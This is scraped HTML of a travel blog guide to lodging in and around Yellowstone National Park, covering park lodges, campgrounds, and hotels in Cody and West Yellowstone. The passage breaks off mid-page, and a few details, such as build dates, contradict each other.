 class="fa fa-comment-o"></i> 0</a></div></div></div></div></div><div  class="jeg_featured featured_image "><a href="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Where-to-Stay-in-Yellowstone-National-Park-Guide-to.jpg"><div class="thumbnail-container" style="padding-bottom:66.667%"><img width="750" height="500" src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Where-to-Stay-in-Yellowstone-National-Park-Guide-to-750x500.jpg" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="Where to Stay in Yellowstone National Park - Guide to the Best Hotels" decoding="async" fetchpriority="high" srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Where-to-Stay-in-Yellowstone-National-Park-Guide-to-750x500.jpg 750w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Where-to-Stay-in-Yellowstone-National-Park-Guide-to-300x200.jpg 300w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Where-to-Stay-in-Yellowstone-National-Park-Guide-to-1024x683.jpg 1024w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Where-to-Stay-in-Yellowstone-National-Park-Guide-to-768x512.jpg 768w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Where-to-Stay-in-Yellowstone-National-Park-Guide-to-1536x1024.jpg 1536w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Where-to-Stay-in-Yellowstone-National-Park-Guide-to-1140x760.jpg 1140w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Where-to-Stay-in-Yellowstone-National-Park-Guide-to.jpg 1600w" sizes="(max-width: 750px) 100vw, 750px" /></div></a></div><div class="jeg_share_top_container"><div class="jeg_share_button clearfix"><div class="jeg_share_stats"><div class="jeg_share_count"><div class="counts">75</div> <span class="sharetext">SHARES</span></div><div class="jeg_views_count"><div class="counts">1.2k</div> <span class="sharetext">VIEWS</span></div></div><div class="jeg_sharelist"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchicagodigitalpost.com%2F3479%2Fwhere-to-stay-in-yellowstone-national-park-guide-to-the-best-hotels%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Where%20to%20Stay%20in%20Yellowstone%20National%20Park%20%E2%80%93%20Guide%20to%20the%20Best%20Hotels&url=https%3A%2F%2Fchicagodigitalpost.com%2F3479%2Fwhere-to-stay-in-yellowstone-national-park-guide-to-the-best-hotels%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><div class="share-secondary"> <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fchicagodigitalpost.com%2F3479%2Fwhere-to-stay-in-yellowstone-national-park-guide-to-the-best-hotels%2F&title=Where%20to%20Stay%20in%20Yellowstone%20National%20Park%20%E2%80%93%20Guide%20to%20the%20Best%20Hotels" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fchicagodigitalpost.com%2F3479%2Fwhere-to-stay-in-yellowstone-national-park-guide-to-the-best-hotels%2F&media=https://chicagodigitalpost.com/wp-content/uploads/2022/11/Where-to-Stay-in-Yellowstone-National-Park-Guide-to.jpg&description=Where%20to%20Stay%20in%20Yellowstone%20National%20Park%20%E2%80%93%20Guide%20to%20the%20Best%20Hotels" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a></div> <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a></div></div></div><div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div><div class="entry-content no-share"><div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome"><div class="jeg_share_float_container"></div></div><div class="content-inner "><p> <span id="dpsp-post-content-markup" data-image-pin-it="true"/></p><p>Yellowstone National Park is one of the best national parks in the US. The 2.2-million-acre park is home to some of the most fascinating things to do, with unique geological and hydrothermal attractions dotted around the reserve. You could be watching Old Faithful erupt into the skies or admire the Grand Canyon of the Yellowstone River. Or you could embark on one of the national park’s best hikes. In short, visit Yellowstone, and you’ll never forget it.</p><p>But where to stay in Yellowstone National Park is another question. With so much to do and see, you’ll want at least a few nights to stay near or in Yellowstone National Park.</p><div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"><div class="ez-toc-title-container"><p class="ez-toc-title" style="cursor:inherit">Table of Contents</p> <span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Best_places_to_stay_in_Yellowstone_National_Park" >Best places to stay in Yellowstone National Park</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Where_to_stay_inside_The_park" >Where to stay inside The park</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Yellowstone_Lodges" >Yellowstone Lodges</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Canyon_Village" >Canyon Village</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Old_Faithful" >Old Faithful</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Grant_Village" >Grant Village</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#Mammoth" >Mammoth</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#Tower_Fall" >Tower Fall</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#Yellowstone_Lake" >Yellowstone Lake</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#Campgrounds_and_RV_Parks" >Campgrounds and RV Parks</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="#Where_to_stay_outside_the_park" >Where to stay outside the park</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-12" href="#Cody_Wyoming" >Cody Wyoming</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-13" href="#West_Yellowstone" >West Yellowstone</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-14" href="#Explorer_Cabins_at_Yellowstone" >Explorer Cabins at Yellowstone</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-15" href="#Faithful_Street_Inn" >Faithful Street Inn</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-16" href="#Stage_Coach_Inn" >Stage Coach Inn</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-17" href="#The_1872_Inn" >The 1872 Inn</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-18" href="#Gardiner" >Gardiner</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-19" href="#Park_Hotel_Yellowstone" >Park Hotel Yellowstone</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-20" href="#Yellowstone_Gateway_Inn" >Yellowstone Gateway Inn</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-21" href="#Yellowstone_Riverside_Cottages" >Yellowstone Riverside Cottages</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-22" href="#Yellowstone_Village_Inn_and_Suites" >Yellowstone Village Inn and Suites</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-23" href="#Cooke_City_%E2%80%93_Silver_Gate" >Cooke City – Silver Gate</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-24" href="#High_Country_Motel_and_Cabins" >High Country Motel and Cabins</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-25" href="#Super_8_by_Wyndham_Cooke_City_Yellowstone_Park_Area" >Super 8 by Wyndham Cooke City Yellowstone Park Area</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-26" href="#Grizzly_Lodge" >Grizzly Lodge</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-27" href="#Silver_Gate_Lodging" >Silver Gate Lodging</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-28" href="#Big_Sky" >Big Sky</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-29" href="#Rainbow_Ranch_Lodge" >Rainbow Ranch Lodge</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-30" href="#The_Lodge_at_Big_Sky" >The Lodge at Big Sky</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-31" href="#Montage_Big_Sky" >Montage Big Sky</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-32" href="#Residence_Inn_by_Marriott_Big_Sky" >Residence Inn by Marriott Big Sky</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-33" href="#To_Conclude" >To Conclude</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-34" href="#You_might_also_like" >You might also like</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-35" href="#Airport_Security_Protocols_Maintaining_Traveler_Confidence" >Airport Security Protocols Maintaining Traveler Confidence</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-36" href="#The_Best_Places_In_India_To_See_Snow_leopards_In_National_Parks" >The Best Places In India To See Snow leopards In National Parks.</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-37" href="#Is_it_Safe_to_Travel_to_Mexico" >Is it Safe to Travel to Mexico?</a></li></ul></li></ul></nav></div><h2 id="h-best-places-to-stay-in-yellowstone-national-park"><span class="ez-toc-section" id="Best_places_to_stay_in_Yellowstone_National_Park"></span><span class="ez-toc-section" id="Best_places_to_stay_in_Yellowstone_National_Park"/>Best places to stay in Yellowstone National Park<span class="ez-toc-section-end"/><span class="ez-toc-section-end"></span></h2><p>This guide will cover everything you need to know about choosing accommodation when visiting Yellowstone. We’ll break things down into the best neighborhoods inside and outside the park.</p><p>What are the best Yellowstone hotels and accommodations? Let’s find out the best place for you.</p><h2 id="h-where-to-stay-inside-the-park"><span class="ez-toc-section" id="Where_to_stay_inside_The_park"></span><span class="ez-toc-section" id="Where_to_stay_inside_The_park"/>Where to stay inside The park<span class="ez-toc-section-end"/><span class="ez-toc-section-end"></span></h2><p>Staying inside the park has some serious benefits. After all, what could be easier than exploring Yellowstone from the most central location possible? Most Yellowstone National Park hotels and lodges are located just a stone’s throw from major attractions. And by staying inside the park, you’ll be fully immersed in Yellowstone living.</p><p>Yellowstone National Park lodging within the park can be harder to find since it books out quickly. But if you are organized and book in advance (or visit in the off-season), you can make the most of high-quality lodgings in the perfect location. And if you prefer a more adventurous approach, there are many campgrounds inside the park.</p><p>We’ll take a look at which Yellowstone lodges and campgrounds to choose from inside Yellowstone National Park.</p><h2 id="h-yellowstone-lodges"><span class="ez-toc-section" id="Yellowstone_Lodges"></span><span class="ez-toc-section" id="Yellowstone_Lodges"/>Yellowstone Lodges<span class="ez-toc-section-end"/><span class="ez-toc-section-end"></span></h2><p> Canyon Lodge in Yellowstone</p><p>There are nine Yellowstone National Park lodges in total, and we’ll cover the best areas and the Yellowstone lodging below. You can see why booking accommodation inside the park can get quite competitive, and there are around just 2,000 rooms on offer inside the entire park.</p><p>Remember that many of these Yellowstone hotels run seasonally, from spring to fall. Only Old Faithful Snow Lodge and Mammoth Hot Springs Hotel remain open in winter. Where you stay in Yellowstone will likely depend on when you visit.</p><h3><span class="ez-toc-section" id="Canyon_Village"></span><span class="ez-toc-section" id="Canyon_Village"/>Canyon Village<span class="ez-toc-section-end"/><span class="ez-toc-section-end"></span></h3><p><strong><a target="_blank" href="https://www.yellowstonenationalparklodges.com/lodgings/cabin/canyon-lodge-cabins/" rel="noreferrer noopener nofollow">Canyon Lodge</a></strong> is one of the best Yellowstone lodges with a good central location for exploring the national park. It has over 500 guestrooms and cabins spread across five lodges, leaving you with plenty of room options. Canyon Lodge also has more than 100 cabins.</p><p>Canyon Village is next to the Grand Canyon of the Yellowstone and is a great place to stay for those wanting to explore the numerous viewpoints along this famous section of the Yellowstone River. It is the largest sustainable lodge in the parks system. This is where we stayed in Yellowstone and it made for a great base to explore the national park. There is a restaurant, two cafes and an ice cream shop. Rooms are good with refrigerators, private bathrooms, and comfy beds. <strong>See reviews and availability on TripAdvisor / Expedia</strong></p><h3><span class="ez-toc-section" id="Old_Faithful"></span><span class="ez-toc-section" id="Old_Faithful"/>Old Faithful<span class="ez-toc-section-end"/><span class="ez-toc-section-end"></span></h3><p> Historic Old Faithful Inn</p><p>As you may have guessed, Old Faithful is the area around the world-famous geyser Old Faithful. This area is an exciting place to stay. It has three lodging options: Old Faithful Inn, Old Faithful Snow Lodge, and Old Faithful Lodge.</p><p><strong>Old Faithful Inn</strong> is a rustic-style lodge with guest rooms. It is perfect if you want visually aesthetic accommodation with hotel-like room choices and structure. The Old Faithful Inn a national historic landmark and one of the most popular places to stay in Yellowstone. Expedia</p><p>It was built in 1904 and is considered the largest log structure in the world. log-and-stone property dates back to 1903, and the lodge still has a dramatic stone fireplace and chimney. And, if you are lucky, you might even bag a room with geyser views. It is recommended to book at least a year in adventure when choosing to stay at the Old Faithful inn. <strong>See rates and reviews on TripAdvisor</strong> / <strong>Expedia</strong></p><p><strong>Old Faithful Snow Lodge</strong> is a massive traditional-style lodge with guestrooms and further cabin accommodation on its grounds. The property has a cozy atmosphere and a mountain-style decor featuring exposed wooden beams. As we explained above, it is one of the two lodges that stay open over winter, so jot it down if you are visiting Yellowstone then. <strong>See rates and reviews on TripAdvisor / Expedia</strong></p><p><strong>Old Faithful Lodge</strong> offers only cabin accommodation. The Old Faithful Lodge cabins are rustic and built in the 1920s style. The main draw of Old Faithful Lodge is its fabulous location and the option for self-catering cabins. Guests can also enjoy a fireplace and shared lounge inside the main lodge.<strong> See rates and reviews on TripAdvisor</strong></p><h3><span class="ez-toc-section" id="Grant_Village"></span><span class="ez-toc-section" id="Grant_Village"/>Grant Village<span class="ez-toc-section-end"/><span class="ez-toc-section-end"></span></h3><p>Grant Village is an area situated on the shores of West Thumb. Visitors who choose Grant Village as a base inside the park will enjoy unwinding with lakeside living and scenic views. Plus, you are less than a ten-minute drive from the Continental Divide.</p><p>Does this sound like somewhere you’d like to stay? There’s just one lodge in Grant Village; Grant Village Lodge.</p><p><strong>Grant Village Lodge</strong> is casual and laidback – a perfect addition to its relaxed lake surroundings. Rooms are spacious and minimalistic, and guests can enjoy access to a stunning on-site restaurant set on a pier with floor-to-ceiling windows overlooking West Thumb. <strong>See it on TripAdvisor</strong></p><h3><span class="ez-toc-section" id="Mammoth"></span><span class="ez-toc-section" id="Mammoth"/>Mammoth<span class="ez-toc-section-end"/><span class="ez-toc-section-end"></span></h3><p>Mammoth is one of the largest places to stay inside the park, and you’ll find a few more facilities, including a general store. Mammoth is home to Fort Yellowstone, which is a National Historic Landmark. You’ll also find the Ranger Station and Mammoth Hot Springs. Mammoth Hot Springs is one of the best places to visit in Yellowstone and staying at this hotel allows you to enjoy it before and after the crowds. It is a good base if you want more creature comforts and a slightly more residential atmosphere.</p><p><strong>Mammoth Hot Springs Hotel</strong> is a one-star property with glowing reviews. It was closed during the 2022 summer season, but is scheduled to re-open on December 15, 2022. It is rustic but modern, which is a nice balance. You’ll be staying just a ten-minute walk from Mammoth Hot Springs, and the hotel also remains open for winter. <strong>Compare rates on TripAdvisor / Expedia</strong></p><h3><span class="ez-toc-section" id="Tower_Fall"></span><span class="ez-toc-section" id="Tower_Fall"/>Tower Fall<span class="ez-toc-section-end"/><span class="ez-toc-section-end"></span></h3><p>Tower Fall is the area around the famous 132ft waterfall, Tower Fall. Tower Fall is hardly residential and is only home to a lodge and a campground. Still, there is a general store that comes in handy. You’ll be within walking distance of multiple overlooks as well.</p><p><strong>Roosevelt Lodge Cabins</strong> is the area’s traditional-style lodge, and the property offers cabin accommodation to guests. Most cabins provide wood-burning stoves, all boasting a cozy atmosphere. You’ll get a porch with a rocking chair at Roosevelt Lodge Cabins – perfect for channeling your inner Western movie dreams. <strong>Compare on TripAdvisor / Expedia</strong></p><h3><span class="ez-toc-section" id="Yellowstone_Lake"></span><span class="ez-toc-section" id="Yellowstone_Lake"/>Yellowstone Lake<span class="ez-toc-section-end"/><span class="ez-toc-section-end"></span></h3><p>Yellowstone Lake is Yellowstone’s enormous freshwater lake. If you stay in this region, you’ll have scenic hikes and fishing opportunities galore. Lake is located on the northern shore of Yellowstone Lake and is where you’ll find the area’s two lodging choices.</p><p><strong>Lake Yellowstone Hotel</strong> is where to stay for luxury. Lake Yellowstone Hotel is set in a historic, 1891-built property revived from the colonial era. It features extravagant furnishings – from a grand piano to soaking tubs. There are cabins too if you don’t fancy a guestroom in the lodge. <strong>Compare rates on TripAdvisor / Expedia</strong></p><p><strong>Lake Lodge Cabins</strong> offers ‘straightforward rooms’ with ensuites and comfortable furnishings. The two-star property is connected to Yellowstone Lake by a series of footpaths, and you’ll never be more than a few minutes’ walk from the shores of Yellowstone Lake. <strong>Compare rates and availability for Lake Lodge Cabins on TripAdvisor / Expedia</strong></p><h2 id="h-campgrounds-and-rv-parks"><span class="ez-toc-section" id="Campgrounds_and_RV_Parks"></span><span class="ez-toc-section" id="Campgrounds_and_RV_Parks"/>Campgrounds and RV Parks<span class="ez-toc-section-end"/><span class="ez-toc-section-end"></span></h2><p>Visiting Yellowstone doesn’t have to mean staying in a guestroom or cabin. Yellowstone National Park also has some fantastic campgrounds and RV parks, which we will explore briefly. You’ll find camping spots in Grant Village, near Mammoth Hot Springs, Canyon Village, Tower Fall, and Bridge Bay. While Fishing Bridge RV Park is perfect if you want an RV spot instead when you stay in Yellowstone.</p><p>There are 12 different campgrounds spread across Yellowstone National Park, and these are the four best.</p><p><a target="_blank" href="https://www.yellowstonenationalparklodges.com/lodgings/campground/canyon-campground/" rel="noreferrer noopener nofollow"><strong>Canyon Campground</strong></a> is beautifully set in a pine forest in Canyon Village. You have laundry, food storage, firewood, and trash collection facilities. Plus, you’ll be ideally located to explore the Grand Canyon of Yellowstone.</p><p><a target="_blank" href="https://www.yellowstonenationalparklodges.com/lodgings/camping/grant-village-campground/" rel="noreferrer noopener nofollow"><strong>Grant Campground</strong></a> is located in Grant Village on the southern shores of Yellowstone Lake. It has plenty of facilities, with wheelchair-accessible areas as well. You’ll have multiple stores, a restaurant, a gas station, and a visitor center.</p><p> Boardwalk through Mammoth Hot Springs</p><p><strong>Mammoth Campground</strong> is the only campground in Yellowstone National Park that is open all year. Mammoth Campground will be your only option if you visit Yellowstone in winter. The site is surrounded by juniper and fir trees and is just a short walk from Mammoth Hot Springs. You might even spot free-roaming elk and bison. Book it on TripAdvisor</p><p><a target="_blank" href="https://www.nps.gov/yell/planyourvisit/madisoncg.htm" rel="noreferrer noopener nofollow"><strong>Madison Campground</strong></a> is relatively isolated and is around 16 miles from Old Faithful. Because of this, you’ll usually see elk and bison around Madison Campground. It is a wonderful place to stay in Yellowstone to enjoy a peaceful atmosphere and minimalistic outdoor living.</p><h2 id="h-where-to-stay-outside-the-park"><span class="ez-toc-section" id="Where_to_stay_outside_the_park"></span><span class="ez-toc-section" id="Where_to_stay_outside_the_park"/>Where to stay outside the park<span class="ez-toc-section-end"/><span class="ez-toc-section-end"></span></h2><p>Now that we have covered where to stay inside the park, where should you stay near Yellowstone National Park? Many towns are dotted around the outskirts of the park’s perimeter, and you’ll find more varied accommodation choices than inside the park.</p><p>In this section, we will cover the best areas to stay outside of the park but still near Yellowstone. We will also list each area’s four best hotels, plus essential information like how to get there, the closest attractions, and the nearest national park entrances. Ready? Let’s dive straight in.</p><h2 id="h-cody-wyoming"><span class="ez-toc-section" id="Cody_Wyoming"></span><span class="ez-toc-section" id="Cody_Wyoming"/>Cody Wyoming<span class="ez-toc-section-end"/><span class="ez-toc-section-end"></span></h2><p>Cody is an excellent base if you want a wild west feel located near Yellowstone park entrance at the East Gate. Cody, Wyoming is located just 52 miles from the East Entrance of Yellowstone National Park, and the founder, Buffalo Bill Cody made sure that anyone visiting Yellowstone from the Eastern United States, had to drive through his town. The tradition continues today and the only way to the world’s first national park from the East is through America’s most exciting western town. Read more Things to do in Cody Wyoming – Wild West Gateway to Yellowstone</p><p>Those staying in Cody can reach the park’s East Entrance along a scenic section of byway called North Fork Highway.</p><p> Driving to Yellowstone from Cody is beautiful</p><p>Cody has a cowboy-style atmosphere and plenty of traditional buildings to admire. Especially at the Old Trail Town, a re-created 19th-century frontier town. Cody is also packed with things to do, including the Buffalo Bill Center of the West – a massively popular, award-winning museum dedicated to Buffalo Bill and exploring old western history. Cody is a hotspot for museums and has three more: the Cody Dug Up Gun Museum, The Historic Cody Mural and Museum, and the Cody Firearms Research Museum. Don’t forget to venture out to the Buffalo Bill Dam and Visitor Center as well, as the reservoir is spectacular.</p><p>Another strong point in Cody’s favor is its airport, Yellowstone Regional Airport. It is easy to reach if you fly domestically, which is nice and straightforward. Just rent a car when you arrive, and you are ready to tackle Yellowstone.</p><ul><li><strong>Closest Entrance: </strong>East Entrance</li><li><strong>Distances and time from:</strong> 52 Miles – 1 hour</li><li><strong>1. Old Faithful: </strong>118 miles, 2 hours 45 minutes</li><li><strong>2. Lamar Valley: </strong>94 miles, 2 hours</li><li><strong>3. Grand Canyon of the Yellowstone: </strong>93 miles, 2 hours 10 minutes</li><li><strong>4. Grand Prismatic Spring: </strong>122 miles, 3 hours</li><li><strong>5. Hayden Valley: </strong>86 miles, 2 hours</li></ul><p>Cody is where to stay in Yellowstone National Park if you want an authentic stay in a western town. For those interested in Buffalo Bill and Cody’s cultural scene, it is worth the extra driving time to Yellowstone’s major attractions.</p><p class="has-large-font-size"><strong>Chamberlain Inn</strong></p><p><a target="_blank" href="https://chamberlininn.com/" rel="noreferrer noopener nofollow">The Chamberlain Inn </a>is an excellent boutique hotel located in downtown Cody that is walking distance to many of its major attractions. Each room has its own theme taking you back to the turn of the 20th century. Hemingway stayed here when he made a base in Cody and you can even stay in his room that has been restored to what it was like during his time at the Chamberlin.</p><p>There is a wonderful cocktail bar and terrace and even though the hotel has kept its historic feel, the rooms are modern and chic. <a target="_blank" href="https://chamberlininn.com/" rel="noreferrer noopener nofollow">Check rates and availability here. </a></p><p class="has-large-font-size"><strong>Comfort Inn</strong></p><p><a target="_blank" href="https://www.blairhotels.com/comfort-inn-cody.html" rel="noreferrer noopener">The Comfort Inn Cody</a> is newly renovated and located in the Buffalo Bill Village. It offers a fantastic hot breakfast and is within walking distance to downtown. There is free parking on site and there is a gift shop right next door. This hotel is great for road trippers and we thoroughly enjoyed our time here and the rooms were quite modern.<a target="_blank" href="https://www.blairhotels.com/comfort-inn-cody.html" rel="noreferrer noopener nofollow"> See more information here. </a></p><p>Buffalo Bill’s Irma Hotel is the original hotel in Cody and if you want to have a nostalgic visit, stay in the hotel that was built by Buffalo Bill Cody himself. If it is located right downtown and has a popular restaurant, bar and nightly recreation outside its doors of a genuine cowboy gunfight. See full reviews on TripAdvisor</p><p class="has-large-font-size"><strong>Cody Hotel</strong></p><p>In true Cody style, The Cody Hotel has a subtle Western-themed decor. The hotel is just a few minutes’ walk away from Old Trail Town and fits in perfectly with the pioneer town feel. The hotel’s facilities include an indoor pool, hot tub, gym, business center, and meeting rooms. Guests can pick rooms or suites – the latter, which include private whirlpool tubs and fireplaces. Compare rates TripAdvisor</p><p class="has-large-font-size"><strong>Best Western Premier Ivy Inn &amp; Suites</strong></p><p>Best Western Premier Ivy Inn &amp; Suites has a restaurant and cocktail bar, an indoor pool, whirlpool tub, fitness center, and a business center. Some rooms have balconies and mountain views. It’s a little out of town so you will have to drive everywhere but Best Western Premier Ivy Inn &amp; Suites is an good choice if you want a mid-range option in Cody. <strong>See more on TripAdvisor / Expedia</strong></p><h2 id="h-west-yellowstone"><span class="ez-toc-section" id="West_Yellowstone"></span><span class="ez-toc-section" id="West_Yellowstone"/>West Yellowstone<span class="ez-toc-section-end"/><span class="ez-toc-section-end"></span></h2><p>West Yellowstone is one of the best places to stay near Yellowstone National Park. The small town is located in southern Montana and is closest to the national park’s West Entrance. It is an ideal base to explore major attractions like Old Faithful and the Grand Canyon of the Yellowstone since these spots are just a short drive away.</p><p>West Yellowstone itself is small but has a handful of things to do and see, making it a perfect base for a short break.</p><p>The Grizzly &amp; Wolf Discovery Center is a great option. It is an animal refugee center that offers visitors the chance to get up close to its residents that have been deemed unfit for release back into the wild.</p><p>There’s Yellowstone Giant Screen, a cinema specializing in a film on Yellowstone’s scenery – a great way to get excited about venturing into the national park. Don’t forget the Museum of Yellowstone too, which offers a historical insight into the national park. Finally, West Yellowstone also has an aerial adventures course. You can test your nerves on high ropes courses suspended high in the sky.</p><p>West Yellowstone is best for visitors who want a pleasant base and launchpad that they can quickly jet off from to reach the major attractions in Yellowstone National Park. It is small but has a fun atmosphere and all the amenities that you could need. And you can also easily fly into West Yellowstone since it has Yellowstone Airport just 2.5 miles north of the town.</p><ul><li><strong>Closest Entrance: </strong>West Entrance</li><li><strong>Distances and time from:</strong></li><li><strong>1. Old Faithful: </strong>32 miles, 1 hour</li><li><strong>2. Lamar Valley: </strong>72 miles, 2 hours</li><li><strong>3. Grand Canyon of the Yellowstone: </strong>42 miles, 1 hour 10 minutes</li><li><strong>4. Grand Prismatic Spring: </strong>25 miles, 45 minutes</li><li><strong>5. Hayden Valley: </strong>47 miles, 1 hour 15 minutes</li></ul><p>West Yellowstone is where to stay in Yellowstone National Park for convenient access to attractions and a fun, small-town atmosphere. If that sounds up your street, these are the four best hotels that you should choose between.</p><h3 id="h-explorer-cabins-at-yellowstone"><span class="ez-toc-section" id="Explorer_Cabins_at_Yellowstone"></span><span class="ez-toc-section" id="Explorer_Cabins_at_Yellowstone"/>Explorer Cabins at Yellowstone<span class="ez-toc-section-end"/><span class="ez-toc-section-end"></span></h3><p>Explorer Cabins at Yellowstone is a hotel offering traditional cabins with kitchenettes and porches. Some cabins have fireplaces and multiple bedrooms. Each is tastefully decorated with local artwork and comfortable furnishings. <strong>See rates and availability on TripAdvisor / Expedia</strong></p><p>Explorer Cabins at Yellowstone also offers gear rentals for those heading into the national park. You can pick up binoculars, guidebooks, or walking sticks. Alternatively, just relax on-site in the hot tub, outdoor pool, and gym.</p><h3 id="h-faithful-street-inn"><span class="ez-toc-section" id="Faithful_Street_Inn"></span><span class="ez-toc-section" id="Faithful_Street_Inn"/>Faithful Street Inn<span class="ez-toc-section-end"/><span class="ez-toc-section-end"></span></h3><p>Faithful Street Inn also offers a range of rental cabins in West Yellowstone. Each has a bathroom, kitchen, and living room, with straightforward but high-quality furnishings. The three-star hotel is situated in the heart of West Yellowstone and is a fantastic budget-friendly option<strong>. Check rates and availability on TripAdvisor</strong></p><h3 id="h-stage-coach-inn"><span 